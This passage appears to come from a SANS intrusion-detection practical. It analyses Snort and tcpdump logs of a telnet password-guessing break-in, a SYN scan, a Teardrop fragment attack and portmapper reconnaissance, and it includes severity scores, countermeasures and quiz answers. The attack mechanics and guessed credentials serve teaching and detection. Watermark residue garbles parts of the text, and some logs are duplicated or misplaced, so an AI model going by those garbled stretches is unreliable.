ons => NOP NOP TS: 141599447 17552810<br> **E415:34.696665** Sunux.mynetwork:2  $\sim$  63 Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 \*\*\*\*\*\*A\* Seq: 0x20AFA787 Ack: 0x854B9CF5 Win: 0x7D78 08/02-16:15:34.474483 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13766 DF \*\*\*\*\*PA\* Seq: 0x854B9CF0 Ack: 0x20AFA787 Win: 0x7D78 TCP Options => NOP NOP TS: 17552810 141599418  $62$  b 08/02-16:15:34.486595 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2456 DF \*\*\*\*\*\*A\* Seq: 0x20AFA787 Ack: 0x854B9CF1 Win: 0x7D78 TCP Options => NOP NOP TS: 141599447 17552810 08/02-16:15:34.682666 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13767 DF \*\*\*\*\*PA\* Seq: 0x854B9CF1 Ack: 0x20AFA787 Win: 0x7D78 TCP Options => NOP NOP TS: 17552831 141599447  $63$  c 08/02-16:15:34.696605 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2457 DF \*\*\*\*\*\*A\* Seq: 0x20AFA787 Ack: 0x854B9CF2 Win: 0x7D78 TCP Options => NOP NOP TS: 141599468 17552831 08/02-16:15:35.019018 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13768 DF \*\*\*\*\*PA\* Seq: 0x854B9CF2 Ack: 0x20AFA787 Win: 0x7D78 TCP Options => NOP NOP TS: 17552865 141599468  $31$  1 08/02-16:15:35.036585 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2458 DF \*\*\*\*\*\*A\* Seq: 0x20AFA787 Ack: 0x854B9CF3 Win: 0x7D78 TCP Options => NOP NOP TS: 141599502 17552865 08/02-16:15:35.235422 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13769 DF \*\*\*\*\*PA\* Seq: 0x854B9CF3 Ack: 0x20AFA787 Win: 0x7D78 TCP Options => NOP NOP TS: 17552886 141599502  $32$  2 08/02-16:15:35.246611 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2459 DF \*\*\*\*\*\*A\* Seq: 0x20AFA787 Ack: 0x854B9CF4 Win: 0x7D78 TCP Options => NOP NOP TS: 141599523 17552886 08/02-16:15:35.411448 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13770 DF \*\*\*\*\*PA\* Seq: 0x854B9CF4 Ack: 0x20AFA787 Win: 0x7D78 TCP Options => NOP NOP TS: 17552904 141599523  $33$   $33$ 08/02-16:15:35.426587 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2460 DF TCP Options => NOP NOP TS: 141599541 17552904 08/02-16:15:35.691761 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13771 DF

**© IDSTANT DEFACT DETAINET DETAINET DETAINET DETAINET DETAINET DETAINED AND INSTITUTE DETAINED AND INSTITUTE DETAINED AND INSTITUTE DETAINED AND INSTITUTE DETAINED AND INSTITUTE DETAINED AND INSTITUTE OF 2000 AUTHOR CONDI** 08/02-16:15:36.468510 Linux.mynetwork:23 -> Source.address:1253 \*\*\*\*\*PA\* Seq: 0x854B9CF5 Ack: 0x20AFA787 Win: 0x7D78 TCP Options => NOP NOP TS: 17552932 141599541 0D 00 ... 08/02-16:15:35.693841 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2461 DF \*\*\*\*\*PA\* Seq: 0x20AFA787 Ack: 0x854B9CF7 Win: 0x7D78 TCP Options => NOP NOP TS: 141599567 17552932 0D 0A ... 08/02-16:15:35.706471 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13772 DF \*\*\*\*\*\*A\* Seq: 0x854B9CF7 Ack: 0x20AFA789 Win: 0x7D78 TCP Options => NOP NOP TS: 17552934 141599567 TCP TTL:64 TOS:0x0 ID:2470 DF \*\*\*\*\*PA\* Seq: 0x20AFA789 Ack: 0x854B9CF7 Win: 0x7D78 TCP Options => NOP NOP TS: 141599645 17552934 1B 5D 30 3B 6A 6F 65 40 65 6C 6D 65 72 3A 20 2F .]0;joe@elmer: / 68 6F 6D 65 2F 6A 6F 65 07 home/joe. 08/02-16:15:36.486490 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13773 DF \*\*\*\*\*\*A\* Seq: 0x854B9CF7 Ack: 0x20AFA7A2 Win: 0x7D78 TCP Options => NOP NOP TS: 17553012 141599645 08/02-16:15:36.524982 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2471 DF \*\*\*\*\*PA\* Seq: 0x20AFA7A2 Ack: 0x854B9CF7 Win: 0x7D78 TCP Options => NOP NOP TS: 141599650 17553012

5B 72 6F 6F 74 40 65 6C 6D 65 72 20 6A 6F 65 5D [<mark>root@elmer joe</mark>]<br>23 20 #  $23 \t20$  #

08/02-16:15:36.536483 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13774 DF \*\*\*\*\*\*A\* Seq: 0x854B9CF7 Ack: 0x20AFA7B4 Win: 0x7D78 TCP Options => NOP NOP TS: 17553017 141599650

#### **1. Source of trace**

a. My network

### **2. Detect was generated by:**

DF[Don't Fragment Flag] \*\*\*\*\*PA\*[TCP Flags] Seq: 0x20AFA7A2[Sequence #] 08/02-16:15:36.524982[**Date & Time**] Linux.mynetwork:23[**Destination address & port #**] -> Source.address:1253[**Source address & port #**] TCP[**Protocol**] TTL:64[**Time to Live**] TOS:0x0[**Type of Service**] ID:2471[**ID#**] Ack: 0x854B9CF7[**Acknowledge #**] Win: 0x7D78[**Win Size**] **TCP Options** => NOP NOP TS: 141599650 17553012 5B 72 6F 6F 74 40 65 6C 6D 65 72 20 6A 6F 65 5D [root@elmer joe][**DATA**]

- a. Snort IDS
- b. Telnet port 23 Alert

#### **3. Probability source address was spoofed.**

**ODADITY SOUTCE ADTESS WAS SPOOFCE.**<br> **a**. None, source address initiates a three-way-handshake by sending a Speciet with a sequence number of 2236324904, Linux mynetwork responds with SYN ACK, stating that it is listening Linux.mynetwork acknowledgement # . Therefore since the a. None, source.address initiates a three-way-handshake by sending a SYN packet with a sequence number of 2236324904, Linux.mynetwork responds with SYN ACK, stating that it is listening on port 23 telnet, and increments the sequence number by 1 (2236324905). The Source.address responds by sending back an ACK stating that it acknowledges that the Linux.mynetwork is listening on port 23 telnet, and adds 1 to the communication is going in both directions, and the sequence numbers are corresponding, the source address is not spoofed.

```
16:14:58.709865 eth0 < LSource.address.1253 > Linux.mynetwork.telnet: S 
2236324904:2236324904(0) win 32120 <mss 1460,sackOK,timestamp 17549234 
0,nop,wscale 0> (DF)
16:14:58.711219 eth0 > Linux.mynetwork.telnet > LSource.address.1253: S 
548382173:548382173(0) ack 2236324905 win 32120 <mss 
1460,sackOK,timestamp 141595869 17549234,nop,wscale 0> (DF)
16:14:58.711776 eth0 < LSource.address.1253 > Linux.mynetwork.telnet: . 
1:1(0) ack 1 win 32120 <nop,nop,timestamp 17549234 141595869> (DF)
```
### **4. Description of attack.**

- a. The attack is one of the top ten SANS attacks. The attack is due to poorly administered passwords that have not been checked and have been left with the default passwords set up by the Administrator.
- b. The attacker can easily guess a user password and then once logged in as a user try to Switch User to root and gain root privileges.

### **5. Attack Mechanism:**

- a. The attacker will initiate a connection from the Source.address on a port above 1023 to the Linux.mynetwork on port 23 (telnet session), using a
- TCP 3-way-handshake.
- b. Once the 3-way-handshake has been completed, the attacker will be presented with a login prompt for username and password. At this point the attacker will try to guess the login name and password, seen in the Snort log above; Login: **Joe** Password: **Password**.
- Short log above, Eught. Joe T assword: **T assword**:<br>c. In the above log, the attacker successfully guessed a username and password. The attacker was then logged onto the Linux.mynetwork system as user **Joe**.

- d. The next step seen in the log, the user Joe made multiple attempts to Switch User to root to gain privileges that the user Joe does not have, superuser privileges.
- e. The user Joe (the Attacker) was able to successfully guess the root password as **abc123**, and he was then granted superuser privileges.
- f. The attacker now owns the Linux.mynetwork system and can now add accounts or create backdoors for future logins or exploits. The attacker can also use this system as launch points to attack other systems in the future and cause havoc to the system administrator, by changing the root password so that the system administrator can not log in.

### **6. Correlation:**

- a. This attack was described on day four of the SANS DC conference by Stephen Northcut (Network Intrusion Analysis).
- b. TCPDUMP listed below also shows more correlation of the password attack. This TCPDUMP corresponds with the Snort log when the attacker logged in as Joe and with the correctly guessed password.

```
Password as abrelled, and we was line was line in the state particles. The attacker now owns the Linux mynetwork system and can one as a also use this system as launch points to attack other systems in the function of th
16:15:09.888369 eth0 < LSource.address.1253 > Linux.mynetwork.telnet: P 
145:146(1) ack 174 win 32120 <nop,nop,timestamp 17550352 141596632> (DF)
16:15:09.890769 eth0 > Linux.mynetwork.telnet > LSource.address.1253: P 
174:175(1) ack 146 win 32120 <nop,nop,timestamp 141596987 17550352> (DF)
16:15:09.906031 eth0 < LSource.address.1253 > Linux.mynetwork.telnet: . 
146:146(0) ack 175 win 32120 <nop,nop,timestamp 17550354 141596987> (DF)
16:15:09.976003 eth0 < LSource.address.1253 > Linux.mynetwork.telnet: P 
146:147(1) ack 175 win 32120 <nop,nop,timestamp 17550360 141596987> (DF)
16:15:09.978174 eth0 > Linux.mynetwork.telnet > LSource.address.1253: P 
175:176(1) ack 147 win 32120 <nop,nop,timestamp 141596996 17550360> (DF)
16:15:09.996058 eth0 < LSource.address.1253 > Linux.mynetwork.telnet: . 
147:147(0) ack 176 win 32120 <nop,nop,timestamp 17550363 141596996> (DF)
16:15:10.128016 eth0 < LSource.address.1253 > Linux.mynetwork.telnet: P 
147:148(1) ack 176 win 32120 <nop,nop,timestamp 17550376 141596996> (DF)
16:15:10.129565 eth0 > Linux.mynetwork.telnet > LSource.address.1253: P 
176:177(1) ack 148 win 32120 <nop,nop,timestamp 141597011 17550376> (DF)
16:15:10.146059 eth0 < LSource.address.1253 > Linux.mynetwork.telnet: . 
148:148(0) ack 177 win 32120 <nop,nop,timestamp 17550378 141597011> (DF)
16:15:10.264134 eth0 < LSource.address.1253 > Linux.mynetwork.telnet: P 
148:150(2) ack 177 win 32120 <nop,nop,timestamp 17550389 141597011> (DF)
```
### **7. Evidence of active targeting.**

a. This attack was generated at a specific host.

#### $\mathcal{C}$ **8. Severity**

- a.  $(Critical + Lethal) (System + Network Countermeasures) = Serverity$
- b.  $(4+5) (2+2) = 5$

#### **9. Defensive Countermeasures**

- a. Develop policies on passwords, must be alphanumeric with a length of eight characters or more.
- b. Block all incoming single syn packets at the firewall, if you do not want people initiating tcp communications to this specific system

#### **10. Multiple choice question:**

What is the second step in a 3-way-handshake?

- A. SYN
- $B.$  FIN B. FIN
	- C. SYN ACK
	- D. ACK

#### **Answer C**

#### **Detect #3 –** (Back)

```
EXECUTE:<br>
EXECUTE:<br>
Prople initiaing trp communications to this specific system<br>
Pulliple choice question:<br>
SEN ACK<br>
SYN ACK<br>
SYN ACK<br>
PROPLE 2002 - 2013<br>
EXECUTE:<br>
1.6-WIN32<br>
CONDUGE 2002, AUTHOR SYN AC
02 35 30 02 34 31
-*> Snort! <*-
Version 1.6-WIN32
By Martin Roesch (roesch@clark.net, www.clark.net/~roesch)
WIN32 Port By Michael Davis (Mike@eEye.com, www.datasurge.net/~mike)
07/31-13:40:25.958829 Source.address:38989 -> Ntbox.mynetwork:481
TCP TTL:40 TOS:0x0 ID:46638 
**S***** Seq: 0xE2CD789D Ack: 0x0 Win: 0x400
02 35 30 02 34 31 
07/31-13:40:25.959334 Source.address:38989 -> Ntbox.mynetwork:445
TCP TTL:40 TOS:0x0 ID:61124 
**S***** Seq: 0xE2CD789D Ack: 0x0 Win: 0x400
02 35 30 02 34 31 
07/31-13:40:25.959431 Source.address:38989 -> Ntbox.mynetwork:4045
TCP TTL:40 TOS:0x0 ID:25164 
**S***** Seq: 0xE2CD789D Ack: 0x0 Win: 0x400
02 35 30 02 34 31 
07/31-13:40:25.959517 Source.address:38989 -> Ntbox.mynetwork:5308
TCP TTL:40 TOS:0x0 ID:60142 
**S***** Seq: 0xE2CD789D Ack: 0x0 Win: 0x400
02 35 30 02 34 31 
07/31-13:40:25.959601 Source.address:38989 -> Ntbox.mynetwork:715
TCP TTL:40 TOS:0x0 ID:31292 
**S***** Seq: 0xE2CD789D Ack: 0x0 Win: 0x400
```
#### **1. Source of trace**

#### a. My network

## **2. Detect was generated by:**

**Museum and the sample of the SANS Institute 2000**<br> **SCANS INSTIGES ANSOFT SUPSE CONTIFICANT CONTINUMERATION**<br> **SCALE 100 CONTINUMERATION**<br> **EXECUTED FIGURE 100 CONTINUMERATION**<br> **EXECUTED FIGURE 100 CONTINUMERATION** 07/31-13:40:25.959601[**Date & Time]** Source.address:**38989[Source address & Port]** - > Ntbox.mynetwork:**715[Destination address & Port]** TCP**[Protocol]** TTL:40**[Time to live]** TOS:0x0**[Type of Service]** ID:31292**[ID #]**\*\*S\*\*\*\*\***[TCP Flags]** Seq: **0xE2CD789D[Sequence #]** Ack: 0x0**[Acknowledgement #]** Win: 0x400**[Win Size]** 02 35 30 02 34 31

- a. Snort Intrusion Detection System
- b. Incoming single SYN Alert

# **3. Probability source address was spoofed.**

a. Low, IP address belongs to Concentric.Net and appears to be an SYN scan, which Source address will initiate 3-way handshake and use response from Ntbox.mynetwork to see what services are running.

# **4. Description of attack.**

- a. Attacker is using a network scanning tool to find out what services Ntbox.mynetwork (Computer System) is currently offering / listening.
- b. This tool is used as a form of reconnaissance and is usually an initial step in an attack sequence.
- c. The initial sequence numbers of the packets are the same and this indicates that the header was forged. Normal initial sequence numbers should be unique for each new TCP Header.

# **5. Attack Mechanism.**

a. Attacker will send out SYN packets to a host inside the network, initiating a TCP three-way-handshake on a destination port number (ex: 139) on the host computer (Ntbox.mynetwork).

```
07/31-13:40:26.648386 Source.address:38989 -> Ntbox.mynetwork:139
TCP TTL:40 TOS:0x0 ID:18129 
**S***** Seq: 0xE2CD789D Ack: 0x0 Win: 0x400
```
 $\mathcal{L}_{\mathcal{F}}$ b. The host (Ntbox.mynetwork) will respond by either sending a RST ACK response stating that the host does not offer the service running on port 139;

```
07/31-13:40:26.648395 Ntbox.mynetwork:139 -> Source.address:38989
TCP TTL:128 TOS:0x0 ID:5201 
****R*A* Seq: 0x0 Ack: 0x4F6B7217 Win: 0x0
00 00 00 00 00 00 ......
```
or if the host does offer the service, it responds back with a SYN ACK:

07/31-13:40:26.649429 Ntbox.mynetwork:139 -> Source.address:38989 TCP TTL:128 TOS:0x0 ID:30801 DF \*\***S**\*\*\***A**\* Seq: 0x1EBA4 Ack: 0xE2CD789E Win: 0x2180 TCP Options => MSS: 1460

> c. if the destination address (Ntbox.mynetwork) responds with a SYN ACK, the Source.address (attacker) will respond back with a RST, terminating the communication, and not completing the 3-way-handshake.

```
TCP TTL:255 TOS:0x0 ID:1320
07/31-13:40:26.649821 Source.address:38989 -> Ntbox.mynetwork:139
****R*** Seq: 0xE2CD789E Ack: 0x0 Win: 0x0
02 35 30 02 34 31
```
# **6. Correlation:**

- a. Judy Novack described this reconnaissance attack on day three of the SANS DC conference (Shadow Style pg 243), also by Stephen Northcut on day four (Network Intrusion Analysis).
- b. WINDUMP listed below also shows more correlation of the NMAP scan:

```
Seq: Ox1BBA4 \lambdakx: 0x5205789E Win: 0x2180<br>
ons => MS3; 1460<br>
C. if the destinction address (Nbox mynetwork) responds with a SYN the Source.<br>
defined in a flow the Source address (attacker) will respond back wit
13:40:25.958829 Source.address.38989 > Ntbox.mynetwork.715: S 
3805116573:3805116573(0) win 1024
13:40:26.284341 Ntbox.mynetwork:715 > Source.address.38989: R 0:0(0) 
ack 3805116574 win 0
```
### **7. Evidence of active targeting.**

a. This attack was generated at a specific host.

# **8. Severity**

- a.  $(Critical + Lethal) (System + Network Countermeasures) = Serverity$
- b.  $(2+2) (3+3) = -2$

# **9. Defensive Countermeasures**

a. Place new rule in IDS (Snort) to look and detect Syn packets, and at the firewall deny all incoming SYN packets.

#### **10. Multiple choice question:**

This log was generated by which IDS:

- A. Shadow
- B. Snort
- C. Real Secure
- D. Net Ranger

#### **Answer B**

#### **Detect #4** – (Back)

```
Shadow<br>
Real Secure<br>
Net Ranger<br>
Net Ranger<br>
C Rack)<br>
C E 2000<br>
C E 2000<br>
C E 2000<br>
C E 2000<br>
C E 2000<br>
C E 2000<br>
C E 2000<br>
C E 2000<br>
C C C C C C C 
(frag 242:36@0+)
-*> Snort! <*-
Version 1.6
By Martin Roesch (roesch@clark.net, www.clark.net/~roesch)
08/01-09:45:12.171201 source.address -> linux.mynetwork
UDP TTL:64 TOS:0x0 ID:242 MF
Frag Offset: 0x0 Frag Size: 0x24
DB 69 0C 97 00 24 00 00 00 00 00 00 00 00 00 00 .i...$..........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 ....
08/01-09:45:12.171246 source.address -> linux.mynetwork
UDP TTL:64 TOS:0x0 ID:242 
Frag Offset: 0x3 Frag Size: 0x1A
DB 69 0C 97 97 97 97 97 97 97 97 97 97 97 97 97 .i..............
97 97 97 97 97 97 97 97 97 ...........
08/01-09:45:12.188516 source.address -> linux.mynetwork
UDP TTL:64 TOS:0x0 ID:242 MF
Frag Offset: 0x0 Frag Size: 0x24
DB 69 0C 97 00 24 00 00 00 00 00 00 00 00 00 00 .i...$..........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00
08/01-09:45:12.188566 source.address -> linux.mynetwork
UDP TTL:64 TOS:0x0 ID:242 
Frag Offset: 0x3 Frag Size: 0x1A
DB 69 0C 97 97 97 97 97 97 97 97 97 97 97 97 97 .i..............
TCPDUMP 
09:45:12.171201 eth0 < source.address.56169 > linux.mynetwork.3223: udp 28 
(frag 242:36@0+)
09:45:12.171246 eth0 < source.address > linux.mynetwork: (frag 242:4@24)
09:45:12.188516 eth0 < source.address.56169 > linux.mynetwork.3223: udp 28 
09:45:12.188566 eth0 < source.address > linux.mynetwork: (frag 242:4@24)
09:45:12.208885 eth0 < source.address.56169 > linux.mynetwork.3223: udp 28 
(frag 242:36@0+)
09:45:12.208933 eth0 < source.address > linux.mynetwork: (frag 242:4@24)
```
09:45:12.228497 eth0 < source.address.56169 > linux.mynetwork.3223: udp 28 (frag 242:36@0+) 09:45:12.228545 eth0 < source.address > linux.mynetwork: (frag 242:4@24) 09:45:12.248509 eth0 < source.address.56169 > linux.mynetwork.3223: udp 28 (frag 242:36@0+) 09:45:12.248558 eth0 < source.address > linux.mynetwork: (frag 242:4@24)

#### **1. Source of trace**

a. My network

### **2. Detect was generated by:**

- a. Snort IDS / TCPDUMP
	- b. Teardrop Alert

### **3. Probability source address was source.**

**Example 1998** CENTRIFY Source Laturess 2011 IT and 2012 are of trace<br> **a**. My network<br> **Example 2018** CEOPUMP<br> **Example 2018** CEOPUMP<br> **b**. Teardrop Alert<br> **conditivy source address was source.**<br> **a**. High, IP address was a. High, IP address was not an active IP address, also the offset of the fragmented packets overlap indicating a Teardrop attack which uses a spoofed source address. Fragment ID's also are a constant which denotes a crafted packet.

### **4. Description of attack.**

a. Attacker is using a Denial of Service Attack, which is believed to be a Teardrop attack. The Teardrop attack exploits a weakness in the reassembly process of fragments. The Teardrop program creates fragments with overlapping offset fields

### **Example:**

```
09:45:12.171201 eth0 < source.address.56169 > linux.mynetwork.3223: udp 28 
(frag 242:36@0+)
09:45:12.171246 eth0 < source.address > linux.mynetwork: (frag 242:4@24)
```
The fragment reassembly is handled by the destination host, and during This reassembly, the destination host may crash, hang or even reboot.

### **5. Attack Mechanism.**

of data and an offset of 0 bytes. The first fragment also has the  $+$  sign a. The attacker will craft udp packets with overlapping offsets and send them to the destination host. In the TCPDUMP capture below, you will see in the first packet, which has the fragment ID of 242 has a length of 36 bytes which denotes that there is more than one fragment. The second packet is linked to the first packet because of the fragment ID 242, it has a length of 4 bytes and an offset of 24 bytes into the data portion. The second packet

does not contain the  $+$  sign denoting that it is the last packet and no packets will follow. Since the first packet has a length of 36 bytes and the offset of the second packet is only 24 bytes, bytes 24 through bytes 27 will be overlapped. When the destination computer attempts to reassemble this fragmented packet, it will see the packet as a negative number and will cause the computer system to crash, or hang.

```
Implement partice particle and the particle and the particle and team and the counter system to crash, or hang.<br>
171201 eth0 < source, address, 56169 > 1inux, mynetwork, 3223;<br>
2:3660+)<br>
171201 eth0 < source, address > 1in
09:45:12.171201 eth0 < source.address.56169 > linux.mynetwork.3223: udp 28 
(frag 242:36@0+)
09:45:12.171246 eth0 < source.address > linux.mynetwork: (frag 242:4@24)
```
### **6. Correlation:**

- a. Steven Northcut described this reconnaissance attack on day four of the SANS DC conference (Intrusion Detection Analysis).
	- b. TCPDUMP listed above also shows more correlation of the Teardrop attack.

### **7. Evidence of active targeting.**

a. This attack was generated at a specific host.

### **8. Severity**

a.  $(Critical + Lethal) - (System + Network Countermeasures) = Severity$ b.  $(2+2) - (4+3) = -3$ 

### **9. Defensive Countermeasures**

a. Place new rule in IDS (Snort) to look and log udp packets with overlapping offsets

### **10. Multiple choice question:**

Which item is not a signature of a teardrop attack:

- A. overlapping offsets
- B. Unique fragment ID's
- C. Same Fragments ID's
- D. Source IP address

# **Answer B**

#### **Detect #5** – (Back)

**© SANS Institute 2000 - 2002, Author retains full rights.** TCP Options => MSS: 1460 SackOK TS: 140580314 16533696 NOP WS: 0 08/02-13:25:43.164925 Source.address:953 -> Linux.mynetwork:111 -\*> **Snort!** <\*- Version 1.6 By Martin Roesch (roesch@clark.net, www.clark.net/~roesch) 08/02-13:25:43.159799 Source.address:953 -> Linux.mynetwork:**111** TCP TTL:64 TOS:0x0 ID:13384 DF \*\*S\*\*\*\*\* Seq: 0x58973EE Ack: 0x0 Win: 0x7D78 TCP Options => MSS: 1460 SackOK TS: 16533696 0 NOP WS: 0 08/02-13:25:43.160107 Linux.mynetwork:**111** -> Source.address:953 TCP TTL:64 TOS:0x0 ID:2358 DF \*\*S\*\*\*A\* Seq: 0xA2DFD861 Ack: 0x58973EF Win: 0x7D78 08/02-13:25:43.160706 Source.address:953 -> Linux.mynetwork:**111** TCP TTL:64 TOS:0x0 ID:13385 DF \*\*\*\*\*\*A\* Seq: 0x58973EF Ack: 0xA2DFD862 Win: 0x7D78 TCP Options => NOP NOP TS: 16533696 140580314 08/02-13:25:43.161670 Source.address:953 -> Linux.mynetwork:**111** TCP TTL:64 TOS:0x0 ID:13386 DF \*\*\*\*\*PA\* Seq: 0x58973EF Ack: 0xA2DFD862 Win: 0x7D78 TCP Options => NOP NOP TS: 16533696 140580314 80 00 00 28 38 86 8E D9 00 00 00 00 00 00 00 02 ...(8........... 00 01 86 A0 00 00 00 02 00 00 00 04 00 00 00 00 ................ 00 00 00 00 00 00 00 00 00 00 00 00 ............ 08/02-13:25:43.161875 Linux.mynetwork:**111** -> Source.address:953 TCP TTL:64 TOS:0x0 ID:2359 DF \*\*\*\*\*\*A\* Seq: 0xA2DFD862 Ack: 0x589741B Win: 0x7D78 TCP Options => NOP NOP TS: 140580314 16533696 08/02-13:25:43.164129 Linux.mynetwork:**111** -> Source.address:953 TCP TTL:64 TOS:0x0 ID:2360 DF \*\*\*\*\*PA\* Seq: 0xA2DFD862 Ack: 0x589741B Win: 0x7D78 TCP Options => NOP NOP TS: 140580314 16533696 80 00 00 BC 38 86 8E D9 00 00 00 01 00 00 00 00 ....8........... 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 01 ................ 00 01 86 A0 00 00 00 02 00 00 00 06 00 00 00 6F ...............o 00 00 00 01 00 01 86 A0 00 00 00 02 00 00 00 11 ................ 00 00 00 6F 00 00 00 01 00 01 86 B5 00 00 00 01 ... o............ 00 00 00 11 00 00 04 00 00 00 00 01 00 01 86 B5 ................ 00 00 00 03 00 00 00 11 00 00 04 00 00 00 00 01 ................ 00 01 86 B5 00 00 00 01 00 00 00 06 00 00 04 00 ................ 00 00 00 01 00 01 86 B5 00 00 00 03 00 00 00 06 ................ 00 00 04 00 00 00 00 01 00 01 86 B8 00 00 00 01 ................ 00 00 00 11 00 00 03 C1 00 00 00 01 00 01 86 B8 ............... 00 00 00 01 00 00 00 06 00 00 03 C3 00 00 00 00 ................ TCP TTL:64 TOS:0x0 ID:13387 DF \*\*\*\*\*\*A\* Seq: 0x589741B Ack: 0xA2DFD922 Win: 0x7D78 TCP Options => NOP NOP TS: 16533696 140580314

08/02-13:25:43.182220 Source.address:953 -> Linux.mynetwork:**111**

#### **1. Source of trace**

a. My network

#### **2. Detect was generated by:**

```
**S***** Seq: 0x7D3648F9[Sequence Number] Ack: 0x0[Acknowledge
07/31-11:12:31.890133[Date & Time] Source.address:1024[Source Address][Port 
Number] -> Linux.mynetwork:80[Dest. Address][Port Number]TCP [Protocol] 
TTL:64 [Time to Live] TOS:0x0 [Type of Service]ID:42[ID] DF[Don't Fragment 
Flag]
Number] Win: 0x3EBC[Window Size] TCP Options => MSS: 1460[Maximum 
Segment Size] SackOK TS: 115773 0 NOP WS: 0
```
- a. Snort IDS
- b. Port 111 Portmapper Alert

#### **3. Probability source address was spoofed.**

**a.** My network<br> **ctect was generated by:**<br> **Example 301231 [Data 6 Final 1602176 - 20124 [Source Address: 2024 [Source Address: 20124 [Source Address: 2001 [Type of Service] ID: 42 [10] DF [Don't Data<br>
<b>Pins to Live 2002** a. None, source.address initiates a three-way-handshake by sending a SYN packet, Linux.mynetwork responds with SYN ACK, stating that it is listening on port 111 sunrpc (portmapper). The source.address responds by sending back an ACK stating that it acknowledges that the Linux.mynetwork is listening on port 111 sunrpc (portmapper). Therefore since the communication is going in both directions, the source address is not spoofed.

13:25:43.159799 eth0 < Source.address.953 > Linux.mynetwork.**sunrpc**: **S** 92894190:92894190(0) win 32120 <mss 1460,sackOK,timestamp 16533696 0,nop,wscale 0> (DF)

13:25:43.160107 eth0 > Linux.mynetwork.**sunrpc** > Source.address.953: **S** 2732578913:2732578913(0) **ack** 92894191 win 32120 <mss 1460,sackOK,timestamp 140580314 16533696,nop,wscale 0> (DF)

13:25:43.160706 eth0 < Source.address.953 > Linux.mynetwork.**sunrpc**: . 1:1(0) **ack** 1 win 32120 <nop, nop, timestamp 16533696 140580314> (DF)

#### **4. Description of attack.**

- find what rpc services are running on that host; ex: port 111. a. Attack appears to be a host scanning tool directed at an individual host, to
	- b. The attacker (Source.address) will initiate a 3-way-handshake and if the target host (Linux.mynetwork) responds with a SYN ACK, the attacker will identify that the portmapper service is running on port 111.

c. The attacker can then use the information that he/she receives and run a more specific attack. Attacker goes after portmapper because it points to other rpc services running on the target machine.

# **5. Attack Mechanism.**

- a. The attacker will initiate a communication (TCP 3-way-handshake) with the Linux.mynetwork on port 111 (sunrpc). The target system (Linux.mynetwork) then responds with a SYN ACK, stating that it has a portmapper service listening on port 111. The attacker will then send back an ACK and complete the 3-way-hanshake.
- b. The attacker will then push data to the target system to identify what rpc portmapper version is running on port 111.
	- c. With this information, the attacker can next target the system with a more specific attack for the version of portmapper. This attack is a form a reconnaissance.

### **6. Correlation:**

- a. This attack / reconnaissance was described on day four of the SANS DC conference by Stephen Northcut (Network Intrusion Analysis pg 256).
- b. TCPDUMP listed below also shows more correlation of the rpc reconnaissance attack.

```
Eack Mcchanism.<br>
A. The attacker will initiate a communication (TCP 3-way-handshake)<br>
the Linux, mynetwork on port 111 (sunrpe). The target system<br>
(Linux, mynetwork) then responds with a SYN ACK, stating that it<br>
por
193:193(0) ack 46 win 32120 <nop,nop,timestamp 140580316 16533698> (DF)
13:25:43.159799 eth0 < Source.address.953 > Linux.mynetwork.sunrpc: S 
92894190:92894190(0) win 32120 <mss 1460,sackOK,timestamp 16533696 
0,nop,wscale 0> (DF)
13:25:43.160107 eth0 > Linux.mynetwork.sunrpc > Source.address.953: S 
2732578913:2732578913(0) ack 92894191 win 32120 <mss 1460,sackOK,timestamp 
140580314 16533696,nop,wscale 0> (DF)
13:25:43.160706 eth0 < Source.address.953 > Linux.mynetwork.sunrpc: . 1:1(0) 
ack 1 win 32120 <nop,nop,timestamp 16533696 140580314> (DF)
13:25:43.161670 eth0 < Source.address.953 > Linux.mynetwork.sunrpc: P 
1:45(44) ack 1 win 32120 <nop,nop,timestamp 16533696 140580314> (DF)
13:25:43.161875 eth0 > Linux.mynetwork.sunrpc > Source.address.953: . 1:1(0) 
ack 45 win 32120 <nop,nop,timestamp 140580314 16533696> (DF)
13:25:43.164129 eth0 > Linux.mynetwork.sunrpc > Source.address.953: P 
1:193(192) ack 45 win 32120 <nop,nop,timestamp 140580314 16533696> (DF)
13:25:43.164925 eth0 < Source.address.953 > Linux.mynetwork.sunrpc: . 
45:45(0) ack 193 win 32120 <nop,nop,timestamp 16533696 140580314> (DF)
13:25:43.182220 eth0 < Source.address.953 > Linux.mynetwork.sunrpc: F 
45:45(0) ack 193 win 32120 <nop,nop,timestamp 16533698 140580314> (DF)
13:25:43.182411 eth0 > Linux.mynetwork.sunrpc > Source.address.953: . 
193:193(0) ack 46 win 32120 <nop,nop,timestamp 140580316 16533698> (DF)
13:25:43.182809 eth0 > Linux.mynetwork.sunrpc > Source.address.953: F 
13:25:43.183278 eth0 < Source.address.953 > Linux.mynetwork.sunrpc: . 
46:46(0) ack 194 win 32120 <nop,nop,timestamp 16533698 140580316> (DF)
```
### **7. Evidence of active targeting.**

a. This attack was generated at a specific host.

## **8. Severity**

- a.  $(Critical + Lethal) (System + Network Countermeasures) = Severity$
- b.  $(2+3) (2+2) = 1$

# **9. Defensive Countermeasures**

